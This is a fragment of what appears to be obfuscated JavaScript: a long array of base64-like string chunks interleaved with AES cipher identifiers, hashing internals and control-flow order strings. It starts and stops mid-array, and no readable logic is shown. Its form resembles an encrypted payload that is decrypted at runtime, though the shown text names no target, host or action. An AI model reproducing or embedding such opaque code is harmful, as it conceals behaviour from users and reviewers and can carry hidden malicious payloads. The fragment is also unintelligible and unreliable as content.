,'UmFldkpjQn','82NTB1XC90','ZyV01QTGE1','NEhsSGNyTl','QrM29CVmI4','Z09renZuY3','b3BkUnBpeD','BRV2JDVnJt','RnlIZU1DVl','UnIrXC9Tc1','YVRaZ21nc0','R5dUJvZjc5','dRYllIeWNQ','FFK0JhUUFE','ZXpLNXk0U3','dHczc2JiRk','RncrMFwvXC','BXLNb','l1Z3oyNitY','9xc0VSY2NV','lGYjM5Tm4r','pRVG9Va3dL','grOU9tNklX','RWZUTTBsRG','WmlHK3d3S1','sxdHVyYUF4','FUMXhIVXN4','Fhd3Jkb2Mz','bVM5NUFUUV','U0xUZkJXVz','_createHel','SsYhY','0wbVU4ZEpS','VVdMWEdVSE','_keySchedu','R3JvOUtTSU','b2lGZE14QV','Y4dEExblhY','hzNnMrWFkx','KzRBbzh1ek','xxYkRCVnZo','UkcxRTdXOT','a3NJVUhXdj','V4NDE5eFoy','emNRbGFBUD','h3RXZ3cUZc','x1YnlPOTJr','tQT0Nra09F','MrdlcxU3lE','aFdaTmhMSm','UDFPQU9SUE','pRNmo5dFJp','ZBXC93MGdD','eUUrcUpkNl','ZlhsOCtzTG','eFhpcG1zVG','FINEE2RzA5','UGVIdHY5aG','ODFsM0orem','QUs5anpNRk','XC94MUUyNF','RvTE1sYU1G','tcL0FuaGx0','hudE9PbUl3','PRoYv','RXlPeXRPM0','lySzl4S2Fa','MktpMVllUn','N3FuQkJTNV','l3TjRoZTlZ','twWUpaU0Rm','IjuZk','XC9Zd21JWl','TkU2dG5GRH','Qnmsx','QTVZN3EyM1','l6MGplMDVs','TzViSGNcL2','M1Z1NjdvNU','src0NhMmxi','9KMFlOYm5v','eVl6Z1Araz','ZCRWJFZTE4','Y3K2VlVTRI','grZUphWkpI','VRdUhjdWV6','hRdmJmUUdQ','ZjBYVkN6Mj','dFBHbkNkVV','bWhoRjdHcl','MHSmd','RXhWUVwvNn','c2p5S2pYdy','OXpKakZmeF','V3YkR5XC83','QTVKWVhcL2','azJTanFzcm','NQMVJ1SHVr','l5QmVhMUN3','dYSEtFS3Rx','IwS0hZSmxG','TypXq','ViRWl1bHZi','YU50Qk14ZE','YmhEemY1R2','YkRUajcrQm','XC9qaG1WRE','b1wvK0JrNF','M3bFNMWk9C','JtTDZXb0JU','RnJYcUdVU3','k2dCtTeWZy','bHRDRWdBd2','40R3FDSWdo','akkwUys0N0','RISStVZEJ0','VvbitJdzBz','NnUm9oWWh2','em1YTUhadX','TGJ3eUErNk','QUdrUGltdF','RSVXJydE5i','9PbFpDZHd3','ZjNVUUNnTF','yptor','FadU94bGF4','lvaUVyQ1dW','TGhVcm9RZl','lNVUVTNkdx','eEpnMEhleV','OUh2VmJKcE','RmJ2ZVptcW','VitHR1F6Qm','_prevBlock','OWQ0ZG5SWk','JHdVFFVXZJ','traUUyUWZn','paYjlwNkRI','UG9MYklqVF','WngxRDJET0','MVN2VEhtd1','SW9cL2JDVE','5FbzVjNThx','YmRcL2toWl','JIb1o3MUdn','FQWnFVU3o1','cGFpTmt0S1','RLZkRHaG5r','TWhTNVBzbW','NW1FWlBKNE','VMbzlFSWdi','Vk9XUzREOF','b0k4SFhybl','ZqTVNpZzdu','M2R1am5hMz','WkxXSzJQUm','NTUHdoSFFU','aGxjR0wrZE','VEtoaTMzTU','F4YnN5Tkxt','NGNPVXV5Zz','cwSWhidlFU','V0g4Mzd5Nz','dxeGpOXC9N','QwWFR3cmxy','UXZTTkg0Zn','9YaUs4aXE4','kxUGN2a1FU','dWVLTTY0Z1','JcL2JGelha','VcL0pXZVZp','b2N1QUhRSG','NlSmdmYkNp','V5aTZsY3NR','XC9jbkFTN3','eUdMaWU3NW','lRZTk2VzNZ','ZTZkQWh3NV','VEJFN3VOdG','JUU2tmV3Mx','BoeGxVMDVP','pJZzBPVml0','doK2JrR2Rc','ljRW5TZVhn','YWJVWkorRl','TnZ1VHBOZG','JxcFJLNDYw','c0ptXC80cF','OTFIWWFPTE','UmZRQ3VWU2','slMWO','M3dzV0xraT','R6UzROWmtS','R1ZXYlwvY2','aWFkbEtDZW','bUTAG','JSVTc1ZGlV','TVJOTG11XC','tPWVwvU1Vj','WXhxWmZIdW','M1JETDdYeG','VXZ0ZFNm5w','citGcjJ0aW','b1VJV2hISj','EyUDV2VHJI','azZaXC81ZW','aW4yd0h2WG','d2NDOTlxa0','xoIIY','eEZWMzFxSD','XC8wZUZhTH','YjFoVnNVS1','hzRjZhSHpZ','gyTWpGcEMr','dcL0NDckJp','TDBvTzE2Tj','RhbCs4S1FF','NMTlA2eVF4','UENHSngxcl','eVBET2F4NX','aHVIbG1mVE','Jsc3NJUVlL','J1UzVkb3ln','Y0RjN1YwQW','NVZIZyt5VH','cyUHc4QStB','V1ViRFM2V0','RMdWFiNnZq','hoSlEwTity','RzNpNGlvTD','hzVnVqNkhq','dKdmEwS3Er','ZlVUR6MXNP','TFE1K1krQ2','YwR3VXb3pU','ZzA5bmxCWU','QndITjRNU3','90TjlTd3NH','UjBRY01ZSz','WEhEV3BTaW','ZnlUcCt1TG','OG5TXC84cm','d0pJVXVZWH','laR1QwWTBo','JcLzJmcnRC','VWbm5GYVQ0','tKSmRLUG82','dCVU0rSjdi','RFZMbDViVl','NmRpdXIwQV','substr','ZKVG1IdHN4','QU56bld5aD','blwvSDFEXC','J0c213djlT','dmhvclhNYU','REhSU2pwY2','floor','Tm1uenMrYz','tSSUwreW5q','NndkVXcGps','OXA1ZGdadG','BtbU1cLzJ5','Mjd6ZnNvaH','xLTityWElW','hIUng3bzNy','Q4V3hIMXJ1','eXRTYkJKRG','BZc0pndndU','dE51TjFzVU','JnMzhNNWlI','UzenBLOWRM','pjYWprclUz','wvWlwvbGJ1','R1ZHhTZnJy','prK2RoajdU','NUkyVW1hTE','p5bG9aaVwv','NnMytPV20x','YlhqQTMzVk','OWFTSkFpYU','NuelhVNUZS','F6UER4SXd4','RsOERjWEpV','x3RHFEdmFS','cTlvTDZzaG','pEMWxDdjVz','BwWStXNFcz','WVk4WUFGSn','Yit3U0Z2RT','p4R2tqRTl1','prkfolPPv6','bzg5OWQ2cn','JsdldYN0dF','YXJGdkQ0TF','bklZQitCY2','ZYMXU5ZU81','VDg1VlluQ0','K0xMMEFPYU','indexOf','xzR0ROMWdi','SVBHa0l2MG','o3VEdOYmZk','SUltalRXM3','JSZER4Uzhs','tHTnh4SW11','WFJjUG1FY2','JIVEp3QmNY','5mbnpoUmtK','K1FmNlRudD','pZUzJhTHBh','FLYmhZdG45','lUWWhsUHpO','ZWxUSGNEWU','R6Z1RqMTdO','NtTk4wclwv','RYckx5U3lu','eeQwa','poVHY3bWFN','YlE1Yk0wSn','NnMklwXC9O','RDE4dGJXcF','JnemQ3Q1wv','tVSzZ1WXVX','allnVzhhem','E0WEE2bExp','xVbXcxTTZM','L2xSSEIrV0','AES-256-CB','RnRUkyXC8x','WHBXWkpSc2','ODFkZE9Eb2','dUlaNk1wQ2','J0MEtRUjRL','ZLdmv','dUUmVyaHB0','dujlb','ZWNSQUpFbk','RXVmpBbUpP','Z0FUMnREOE','NyVDdmTHJj','FjdEwwXC9u','d4a0t6Z1B4','TUFTdzdGam','pMWmRcL0Yz','9tdzNsVzBi','lcL21NYUc3','g1RDg3SVJi','NFhvdzBcL1','d3R5WlwvNG','Fpc0ZYRyth','c0pZOHFOSH','dkRThjbE5U','Jma3FuQTNs','FNVHZrWWE1','hxTDRZdUtN','WnpESWYzaV','Vm9OeDZFYW','UXlsaGRJS0','FUVXdDTEp1','TjdsM0FORW','bnFRMXhLZW','YkxHWCtpdT','charCodeAt','b1RtWWJ4ej','RGlkQWlzK0','pzd253UndD','RBN2c3XC9G','ltM0srQ1ZH','c3ZyY3ZiQW','ejZIbU9POS','MnJwY3pndz','VWaTR2ZU8z','UGhMZFBsbz','VLZlMxWVk5','enJORDdqdX','XC9ac0p3eT','hPTmtYaE9p','hFUHNzVUNX','cjZaVmhYU1','JoamdrVHFV','BLQkk1REMx','9rYW5qY2FB','NGlrenVETj','54RW1FcXpO','WnVRR25iM3','FOdE5waENS','NjWU1ld2dq','sigBytes','5MNklQQWU1','eENCMW05eX','V2UEVmaldP','3|1|0|2|5|','OWl6NFUyT1','15YnFma0hD','c0Tzl2UnBY','VhWmNWazRB','d1FrN0lCZm','k5MU43bE5X','dWFuUHl5dW','eOSCB','RW5zMDBGRm','5McUJtSnZn','d6QmtTbUJE','S0hjSXFpc2','NZdml0Ukpv','MHJkQ0k4el','1DcUE0RlZI','bHVBSWwrNV','JHb1VTVDJ5','1ncDlIaU1n','ZhM1wvaFhn','pPOE9cLzhV','B4R01xMXp2','EwMVR5YmNv','TkZFbEVUVG','N08zZTNZaG','K1ZIT2VDak','NTRIT013WU','9OU3dsQ1Jz','NteCtjXC9N','S3hOVzhMc0','c0OWliT1lc','FkajJGRjRx','Rm5KMTFJRG','flush','pLclpsWkYz','UUM5S2NZVE','N5bTQ5QXAr','p3M3NoNnpO','pwUVVhWTNJ','pqdUNnZGFC','ZWBGv','JGRWozN3ZL','NjQ1krZUZO','parse','WHJ6YXRuOF','L2hTVk1wcX','T0N3emJMb0','V2VGFmUHZL','VWJpekFjak','pRaTk1NzU3','c1dwWnJ6eV','ZDQ1WitxbD','WHRBc1g5WE','I3U0EwbVZU','h4VXZtV0xs','NROEFOQktW','ZklpU1JKUT','QlNFUDl1OW','mbJUI','UzMxdHNHYT','tKTjhUOFln','d3hvS3VBNE','hWXC9NWlB6','eXdpdTFqbU','WTlmbWJQa0','Smo2SW1IMG','pTUEwyUVVF','cGVjanN1RX','WWNHR3U1Wi','eGM0enNpZW','NVR0VMK1Qx','dreGNEOGFX','ck9uU0ZUU1','E2NTBkOWY5','UUhuU0VtYn','QUc5SjBOZG','VCdzlUU2or','WG81SFVnOF','Smk3RE0rSj','dGRLSTFIYW','TjA0UTVMNl','R1b0hyZWVj','Z1VVQ0MFYx','REFPZ1ZPUV','FEZU5vV2Jj','RsxLi','JMZXR2Y2hU','MlJ1VHlZcG','NGcrT29ucj','d25FaDhTbm','NjS2pUMHpu','WW0xMkxCMD','L1NIdDRPRl','L0VCMmRWUH','VEhyTVlIdj','YTNaQWgrNj','b3p2WWc4RD','JJVEs5XC84','FCMlMyamh3','UrMlR1NXE4','vuTLk','1ZQ0tCUk9n','R2ek9YZE9E','VoWXBpeWxs','V1g4dFZXUl','cDZkVjZwTX','ZkltdnB0UG','NxY3dWcnl0','TXluK2RmWn','R0JzeUpZaW','c3RDaG43UF','bGhcL1AzU2','ZjBOeUN0Yn','l6TitCUGpT','QWFiMDJQWl','c1E1WmgyVn','TFhDbG1YWG','T1RyRjBLSW','TXdqSStIOT','5BNDd3VUY0','VGlhNm9wZ1','IYEky','5YT0oxUVlK','xQpTi','l3M0IyS1dx','SlFqeUY3SU','eUVUOWRcL3','VjRkdDaUFM','Z2g3dGUxMl','efghijklmn','QjJZWFRCQ3','d2T3ZNTzZy','MrZVF4cnJq','SFI3WTFBaX','NWM1dRZWJo','ZSNkdYckNt','FvZElmdXow','FYYXR3NXMx','R2ZGRnJDS0','l3RmFQdGh4','FseDBFTGtM','lsYkRPUWg3','9taG5BbUZX','REIyaytCQk','MzWDdYS1ZM','WUJISzdqZl','AyUWRyNFNo','WWhpemhDST','R0MENTMXpR','hqZjNJc0JH','B3RHl1T04r','d1R3QkFFQj','qvlJM','gxRGU5ek9U','NG85V0p0WV','VkRkhRS1Ur','g1WVRkN1I5','TTBqNE5EaX','lFZDhFXC9Y','FVZDRIdGhq','ViTDBJRVM4','FkZ0k3V3ZO','YWYzU003Rk','cFJQQlwvdW','lldUViakU0','Vk9lVFNCS2','XC9MektKOE','JOREFqQWFQ','UrSjFCbkZZ','Rpb1BaT29W','iGtBa','OW9YUTl0U1','JGQWRsVWtu','d3Qk4rUFhk','ZkRWWDVWUj','N0FpOWhWcU','a3RlSEdCS1','VvblwvZkxI','xYSm9jbXFK','V2w1b1YrUE','FuVzhtY0Rq','cRkFJ','UUprVmc4R0','N2RYMk1HYl','lMYWprOU5Q','ZiUW43Mlwv','lZaXp6QjhF','xnb1FyUG82','Z3TlVEK0Uz','dThmM3NMVj','YxbEsrQ1p6','M243U2lpU3','NXTmdEYmdF','SU4xUTJqNU','YWxlTUdCbT','MwM01MMGR1','SHNIbkJQcT','JxMklTN2dp','d1U1I5Zytv','cmRCa01hY3','0|1|47|22|','bUVWMFM2YX','hzT3VzMjF6','tWOGk3cm5U','ODJFT3NTNk','K3llejJKdi','Mk1rNnA0Tk','wvbGJGWDU1','dPZXVBV0Zv','Z5bXlLS0Jt','wYQkJ','c3TnBhcitY','NjB0MURXc0','SHR5T3B4NV','loejZLN09F','9Zd2lJYVlq','WGR3dEtIMz','orNWdxQVM3','K1pGbDV3V0','Z0ZPczZTaV','RmJYXC9SRV','tiaWpJcXpU','dXo1Y1IzTH','TE1HdEE0ZD','M2dPTDFwYj','Y3F5ZUt0Z2','FoZVdRbnpD','TEwxOVc2TE','wvXC9kXC9L','RWJZRjZCN0','ZWJzS1dPNz','QdYeS','E0aEtDMVhN','N0bFhRVFNu','VROHBwMTZR','VWxxV2hqeU','QyQ005OFBz','RzM1hUZnhz','L3p6b0NmWn','dEbXFOckFB','gzYlwvOXlu','cDRkNnZBUV','hDQTJUQyt1','VqV29ISzhU','WlwvcVwvRG','TXdKYmkwVm','c3BrR3Z5ck','SmhUVk9QcV','QUNHdElGcX','JjSUpHXC9x','T0pQKzhFcF','dlFzdmtcL1','UVRHMFFMel','ckQ5UFwvMX','lYUGtjOEUr','JRZ1pBZHh6','QwKzNcLzI5','SHNkcVlheU','utAjv','dDVtS0UxS0','M1cydG1xRU','xuTlZxZFlr','81N1liWmhU','pwRUdoUmRW','RyVll4TWhQ','NkdJM2NlN1','M1BFd0lhdF','1YazRMQXpo','bXU0TGhjZF','JZNG1aZE5Z','akJkcTJjMD','I0c0xSYnBy','ZTBhVnlIQ0','SENlNHgwWG','aDJjSXB5K1','bFMwNkx2Sl','J6NEhZREpW','L2l0SHh2cm','g1RlhEVWRY','Yzh5NU9LK0','UVWXYZabcd','XC9tSTlORU','NmFhMWJkOT','M282blRcL3','TlpIZ3dJTH','RTVjhvUHNW','bjI2YkQ3UU','RjRhZU9DRn','NCMnI2V3R6','vHHWr','WkI3dVl2dk','V3SlNFMVJT','ZFVYdW9YVn','NVMHRUcTJS','dUtBS3B3Zj','lnSERKVmZK','ZJWCtJTjZH','F2NGk1K0lo','RuYVdKTW9r','gxTjJEbWhP','VNdWhQVU9Q','bkdoT2Nkdk','aTFmMEJjbT','U25rZTNTdk','VFByb2ljQU','Tlk1a2VTT0','N1NabitMTl','RCttc2VaNF','RBN2Vnamcz','wvRmFIQlpX','OFJOYVRNSi','a0hnWnR5TE','VtTXZOcE93','tOMHpRcGVv','bnVacTlIbz','dnUzNjXC8w','UzZvdldpVk','pCUmFRK2tS','QjBvclByRF','dXUlFRTFwv','ZEl4NTF3eF','cnpyNDZJST','Zrak40Zkd1','U0ZjM1XC83','xsbytUVDQ4','cjVXNldSdT','d1RJd1hvN0','VitOQktaWD','MnRmM3hHXC','dhTVBaTUNz','lZWmJzZE5t','Lyt3NGN6Nj','RGaFoyQjlS','bDEkC','V5MVdsQ21T','wxWTRLaDI1','RUSUZTbVFr','RER2xKaVwv','dHhYa2hPeS','XC93MzBhc1','Y0V3dybkhm','QWh3eDZuZ1','JMVm9zUHk0','aWdaOVJQZ2','YXZTcFF3NE','jARDz','d2Y4aWIwME','dXBqV2kwcU','ZFhXx','ZmpZVW5HbW','R1dla0JsTX','1QQkdwVGFS','ZENqVWZoWG','MXpZWHBWMz','VDlqTFB0dG','dDk3bTJYVW','MVZkd1hENH','dGS0diMjYy','YXNVaWw5el','MzQzaVlHQW','NnNPXC9mSD','Umw3NlpRcD','dHYlE0MGVw','Z3NDhTUDhv','R6d0ZRejZr','WFlldE5QYz','YTBaNnh0c0','ZFRnVSSnpI','NkVQelByTE','Y5dmk4KzdM','hOMGtYaTh2','MmFwZkpIN0','N4eWxTYXhX','hydDN1ZWZG','NUN0F1OUQ4','pVZjgyajdG','UG9FYU1hZ0','VLSjRkWXJ2','kzQ29GK0FZ','VwN3FEZUw3','XC9tRU0yYX','V1ZGS2FQUW','pZM2JneGtp','9GRlJQSVhN','RyRHY5RHZj','REOXhjcVIy','swMXNMUjlp','azdVaFlJZX','c0doXC8wU3','tFalBzSTZk','IicUW','EwXC9Yd1c5','allFYVhENT','a3JVWkpOak','QkVKSHMwQ1','ZjM4XC9VYX','Vk51anludE','aytOcFN1XC','tDWEZxT2hy','Ymwybm5Wcm','V1llQldUTk','JBaXgxMVlL','V3pCR0tsNF','dzJuT3dHcG','hMeDhWcSsx','NENCWG1FM3','ZCaFpHdm41','VkemIzM2ZV','tpZnJaOEh3','RnBqdlwvaH','UHRaQStaVT','bVFFUEtPS0','QTZTcXpFej','OFZWVmZcLz','szYjlhd3NL','N0UyazRCbX','bFwvb3hSTW','5VMDlmUUdh','05K1B2VlZD','0ySkhaNWdV','RDJONWROM1','lyNGI5ckxN','MyWG5zMDVO','plUGFtd3Ix','F6N29JUkl4','VGRaXC9WZm','RyQXpuQjBi','dCtTQk5PUD','WjlZbkprQ1','ZINGprSVBU','p3Zmswcmkw','MmxQTzFlRD','QUlvWmtBRk','k5a2M2bURm','UHBqUjl3TW','dHaVNXbUR4','g0TVpGNHl4','RjVLcmtUcl','QVMzeklJWi','JhckQzdVJx','Z1Tmx6SXNF','cVpkeVVxQz','p3Vk55ZHN6','QUl6OFJDbE','OWNSZUhhXC','RBcDV4NVpH','NORk94bStO','L2dcLzY0Rk','SFBhQlYyV0','dUZXNGbEVG','pVa2h1RWdZ','dExyazY4VD','JzTHo4dVZC','6|21|4|7|3','dTlaczZNc0','Z2hUdmlsc0','WUh4dDRNS2','FsRmhFR29F','UDhiQUxWN1','R3dWViaktI','A5V0IrRHRS','L1NxM0N1aE','MG9nUVwvZ2','MWFaZWtDd3','d3BISmljVj','wvMmZleUtC','9lY090b05R','aTZScGNGQ3','pmSDF6bFNN','K21PQVoxV0','dPYTgxdnlD','tXaWJZN3hR','QllMYXV1RG','RKNGR1eFYw','NPaGVxTmQ4','V3NXNLZldL','YUZFODEzOU','TDFONnF3M1','RJVkNUemcw','p4ZXpoNDdi','bXBHMGlSZX','TEdXVXdYRl','N4TXV1V0pM','M2VjNmViMz','cFwvR0UzXC','|8|0|7|3|5','dDhVNm9Vcl','UU5lOFhGYV','MFJEYnF1Rn','lnV09mUm9Z','SDBWdjhmUH','ptNWdmaVZD','d3VXdWlKen','wvc3BBeUVo','9iMmgwcDh6','c2RoS1dVdG','1xZ1NHVG9v','eXRDdkM0MW','xqbUpWTkhz','MjQzTFV5XC','RmtrbXJJdk','KzdQZStaUT','FxQjA0XC94','NmNhMDcxNW','Zk5zZWMraD','bnNjNklubD','jzLHV','cFBURWd3dk','R0UWtTVVFC','hnV2FUZFNC','|3|10|2|1|','VpQzNSV2NP','M2dwWExyV0','K1gxd0xUYy','ttYVFuSndz','K2IzRXBlWG','UUU2YXhCbW','BlVm1iTVwv','NJRyt4UVh5','aWZcLzlMMk','paTFZCQzdv','N2REU0NnhH','MGdDRVh5dX','RmRaNU9GRW','azHAA','FzQ2EyRDFX','FxNDhVU2ln','I3ZUlvUGND','ExUHBqQW90','c3VXdHUTA5','paWjhwZXBT','NnekN3a05t','JMNkNheDhH','448dbHtix','1uVHZFV1BE','OThwNmF0M3','RJNHNNUWZT','czZ3grRVwv','cmNxbTFtWl','VRQlp5SEJ1','blZPMVwvYk','a2RjMGZMZn','czMrVW01Sm','5wMmF3YVVr','ekg4cDFIcm','FlbTZiRHZo','YUtxanhcL0','RXRG41c2ti','TjqBH','ZQOExLMUF4','qyrve','S1hQSENPVG','dLYjBsaXFB','Tm1vc1VteW','UYRAg','bVhuQ1Y5c2','xDdEQ0VXFv','wvTUVoQTBv','ekJiV2Y2bj','MGFmQXhPUl','xTSzRxdWhl','dCQ253UEtc','SjJnZW9pUl','BEUXh4Q2Uz','NOK2tMdk93','FEUzdvXC9i','o4MEhqY29G','NzU1bWwxNn','KgLmz','Q2k4M1Nren','oEgKP','Rm1UdVJGen','QmRhelNrNz','Y1NKUHo5T1','F4enFDeXNB','Tk93a1VWSW','1LTzBET3F3','azJUM2lUSn','w0bTh5QnRi','U1NIYUJJYW','FDb29TNll6','RWpCcUFXa3','eVNNcWJ3VU','Z2ZlJ4RmFR','5ocE1tUVBK','I3Q3FwMmlV','ZUdmRacDY3','ZFT2FoMnhh','WVdOQlZWc3','WUNvb1lpbj','Q1BCanRPc0','TG80ZTZkQW','NHFHTnArWm','MAliO','dUZnVFhGYT','RTQWoxQUti','10WUNHaEtN','FzcXRrNE91','eEFMdDRiZm','REMyK1JnU2','bBbPf','yGWfE','xrM0dvVVNu','QVwvTHRJa2','ZUxWcnVzK0','BhMk11d3p0','hyM1BmTzJY','SWVKcnh2RW','MytiZDJmYy','bkZCTHNKRn','VudE1qUkMz','K25TZXZ2Nm','TWpLZm5CaG','bWFhZlRPck','9TcjRwQ0FO','FrWVhIR2kr','b1A1Q0RYYn','twZDRobGR4','dG1WMG82dH','xUNFc4Mzkw','eHNsdytHaX','A1UEo4TTNc','9scFZOendF','hEMWFhcFQ3','d2VTZtXC85','K3FvNFIzWG','dHSllJdzg4','eVwvbFlWcG','MzJWd2FiTU','WDJKMXpZaT','RkJtY3Vhb0','96UFRubDdr','M4NDVcL2w4','B6S3hxQSti','dWM3JBejB0','S09GZVZJVG','RDY094ZGhO','aXBLcU1pWl','aVFVT1Y3UX','R1cxM29YUz','ZGFHZXlQK1','NRdjg4SXpn','dzVHU4QXZj','prUzBSOEc1','ZDVIM0RITn','RkVwR3VCUl','UHZnMzI1ST','HSMYY','QxbjZcL0xx','MlwvbTBMR2','NUpKRkVycV','ludGlReFh0','Q4MFwvZFwv','aU1FN0tqcl','OWdMeHZSMz','NDZ0YzQ1hE','RKcUhKamNX','R3RcL0ZPT0','N6Vk9hSjhY','xonWW','RytwR2VUc2','d1RSSWloaT','JxSWpMb0Uw','ZVdCMVwvdD','TE1aRWowWX','lxZW1acXc5','a3RCaVRTMn','VvNTlQMzhj','Z2U4ckFGM2','ZhY0UzOTBB','lpXC8rNVNY','N1SHdWOEZN','tNUENFVER1','OUV5SG1iQW','ZUJldUp3ck','WXpZZzlESj','hcL2NvVEFn','ajFuak0wK0','lrTlZkMm5X','NFRienBJM0','IFQcK','UkQ5TklzZz','NjbVExKzBw','ZTBhZnZFV0','Biek93dFlT','dFRES25xUU','NkIzR2prSG','ZzVEVNNld5','Yk5mUTlYOT','RXAxbThWQU','hvZXhNWlJh','RzbWxrN3Z4','tPUTBsa044','BGS3hld1Fu','NGRkazhkXC','TnZpemM2d0','SUF4bW1VUl','Q0YUdOeDN1','jHavP','NEdXdjFNbW','FzS25hUWJO','S2lKcTQxcW','dtSDlcLzVN','d5XC9vSWZB','MXRVc0FCTX','IxZ3NNXC9M','Z29cL2RITj','MlkxMDI1b0','UyUXRXeFp3','xYT1BLUUNx','LzY5K1l3eV','R3SFZ1dGJv','K1J1eTU4N0','Sk1SSzNkNE','RHBmVmlPVD','NEd1UzVLZj','WEpxa1lKWF','RKeldiWnl4','cU1VS0Q5Qz','Q3QWIxQXpq','blwvVHp2S1','dInEl','VWSmFXNlwv','TXhwTHpnMz','5DczliQUlQ','ZzF6bG5zVG','hWRW8zajdr','R5QmpvWGYz','MDVWQ2lmNX','dGFVQjZIaj','THM3TTA1OX','tRRkp3eStN','RUpmWUt6c3','amZ3Y0FtUF','clamp','M0Q2eXNBeE','9lTjBySWdR','ZKWDlnVmVa','WmtYMmE0VT','ZGeDFtU2ZL','Z0NCTnlTRW','VGNjc1drdk','ZlZTc4OGVi','Q2lxZ3YwRy','MmlaVXVYb0','dMeHl3aU52','JoNkp0NHdH','aGt4QXVPME','UGNnVld3NH','bkk4aU56bG','VlVtcHN1Vl','b3JKMmZNS2','VxdDhuWUor','WmNuTFI5RH','alVDeEZvZ2','wvVERIc3hk','YnRRVkpxWn','dzBJd3B5bT','U1bXJUMDNW','M4N2YwNGQw','Y2Exa1NsS3','DwcnB','JSZWZQZml3','NrZHk2ZFNm','pPXC9iZDdQ','TwQpi','dlNYN3l5dH','aDNFUHRqYU','56bW5HdHZS','R0c3VWI5NV','wvZ0grSkZj','clBNMVdpN1','MFdMVkNNK2','MkdUWUFUR2','SGlhSWRCNG','splice','VNK1VhMnhv','vkcXU','Y0ZyRnFvd1','BYTDJReVY3','wvcllxWXQ5','blFibUtWTl','pKZGFLbFR6','ppbzJuZFMr','VnBxcEZcLz','VlYXVFTDFz','VE5EdVE2ND','dHFjVmtKXC','SkdzSFwvS0','_hasher','5xaUYzbXBx','VGJsQ1VmWj','juEUK','9MVWJCMFEw','NEZWtSQkVs','WkdyZ2VpU0','XC9LRldONl','b1BWaGVKdV','0wNnNKb01c','bzF0dnU2ai','U0w1V3lqcF','YTdiXC9reU','b2JHY3JSV1','dXNlK2Y4d3','1aY3IwbnF1','J2NEVuUTJc','M29lTGsxWm','BTMjZMajZF','N6dE96eDhN','SE5mcWhjRH','toRWw1V2Nk','RnJpQXZ1cU','RGNWtqUUJY','81NGx4c0I4','I0VmZZcWRl','VZMHhxRWhF','ViUGFFdVI2','RENWZIT1p6','N2ZSQUtCY0','ZuaGZCd3c4','ZabVlBUDN5','c0Vnc0QWZ0','tcLzR5dmJX','TnhlaGFOQ3','TGU2MjBpQm','QTZaTGFXck','9Ja2htQ2xv','hasOwnProp','haWmdjbEhE','5hNFZoZFlM','UzUnJCazVo','llZXlBQ1Zj','WEhreHF2TW','WlB0R2dnWn','k5VXNhOENu','L2ZHQ2tZS2','JZY29HMzJm','SnQrQmQrRW','ZDhzbkFBVz','NsWGdGWkpt','aVlmWk9EeU','NqRFNMUWdV','b1lPK0NsQ3','OXVcLzdsV2','RTRzcWYzcm','t6YlNOUFNr','SGxoeEJUTl','MFpUOUtWSW','hKeUNVOGp1','ZtK1wvYkRq','Vms1emhidF','S0ZVcFwvOU','laSTRBdXpO','VUx4UE9cL0','tReHBZNitk','FTZXlPU2Zw','OVRUbXF5Yn','xnSWhLanZY','BsVmJpcXBK','V4dUZyWG5V','TnBcL05Fdj','d1YmJqbGN6','NVNENLS2V5','k0cUpJUXUz','aElMRDdRSm','cWN5UFFTXC','Icgwz','QzZhWGRIV3','l2U3hsYkZW','L2Y2dVhhdX','0|4|1|2|3','cDRCYnNXRz','bE5QN3VtZz','QzcndJemJz','TUE3bFVSNH','F0b2x6aDJC','dLTGtvSFcy','5qZzExZ2Rl','JZUkJaY2dP','WXpkN0JFVV','Ymh2dzBLZT','yAIxk','L2tOWEU2K1','dtRWFJQ2pG','XC9ZdjJoQn','ZqTnBWdE9Q','eVNEVElzOW','allOcDVBWW','ryjgc','|10|16|15|','ZyQTU1alVO','ZVlNWUpUOE','VGlobTdsVV','NHk3aUg3VW','UGZFRENhWU','T0xBemd0Um','SkpFMFwvUG','dYOERLNUlN','hSaFVqNVVc','BpczdiTzBy','dqXC9PXC9X','dTM0VJdmRN','TegkK','Z1pnM043b0','MEI2cTBcL0','9KTExVYXZG','d3hoUGR4dD','Y2lWZFVmMz','d0liQTZzQl','NXpOb1VXUV','ak96UVlTak','BzWXJUcHR0','NlMDZrblwv','NEUzSFlkYj','NWQ0S1FTaD','gxUTlWbmlB','UWtJbE5PTX','b0dnVnNGWG','Y1o5RTNmdn','eUZ1cUNsZj','L3JaR204el','UVpWcFh6YV','BWUTU2RkND','xvemMybk5y','xjbmU4Q2V2','NktjY1A5NU','a1ZoZjRQVV','WERwUTNZeE','N2NIR09wUz','Sjd2c0RiZX','bFpWck1xVW','NTbkI2N2dn','aGpwZU5rTz','Fya3RUUlk3','aW5WSjVWVD','ZRV2o5eFh4','VlUExIV3lK','dBODFtYWpL','b0dPMFlPMV','WHcxc0REY2','cG11eWJ0cD','CKliP','eTJMRVwvY1','aG41UVkxcF','d0OFZtRTJ5','Y2c3NcL2Yz','NnZCYllkTk','SUtiWlB5Rk','WnczZm9kaF','Slkzdk1zRm','c0OGE5UVZ3','NYbGtYMk50','Vk5PcXdVR0','KXiWD','VXBGa3BQZH','bjZLQVZXeT','LzRVZFVIcz','MmV2NUs3WE','I3dStqczJy','JyaVBZNURM','hSODdrTUhS','dQb2ZNMEV4','tGNkhrMmsy','wzRVlBTmJK','eUdqNGNhNW','dUS3ozOU5M','MrZjJ6MXd4','dzhtR2ZpZl','YmlYRzJmQk','USt4Q2lLTX','aW9PYlNtOE','cURXWXhReW','match','d1ZVJVQ29E','NjRLVVBiQU','VGpOSDhnaW','SHh5MTVqRD','OGtEUXI0VE','VsOEtcL3hy','9EZzhiZCsx','hTbFZEeGRs','WDVKNlJFQW','ZjcyMzhjMz','RE5JSWR1b1','pTZFJicGVK','BndHNXeU93','Uldvc2NDeU','bEQyVTZER1','lQYU1aTFwv','RHVQMlhVWV','STRFQmhwRS','o3dnlrVVV0','dllIRzRES2','hvdG1lT1Yr','hPMnBsYmRc','RPVFk2VTc2','bGNEY1J5Mj','JYbjBNNGx2','FMWjh2SFwv','pycHBxUVk2','RsUUQrWFhh','dno0MUFFbE','ljbnYwcTJu','ZWlmRUM2Rn','MkkrVjRHU2','BQakxTdCtL','dG1IWmVXdj','I2eVwvTUdl','MmViU','b3lYMUpnWk','VGhhNUk3QV','Z3E3ZlJtMX','a0hZZjBjY0','_data','dzZYMURqcD','UGp5bE9RcE','YkdNV3ZYaE','hVOUJwcUhm','hnVmhpVGdO','UEo4QU1wS2','Y3dqT0h6RE','ZmtYV3RSXC','XC9ZNjJYOE','F5VHpiRHp1','akNzTk01MU','OHZDMmtKYT','FtWVdlaXh0','JDpLe','ZkNo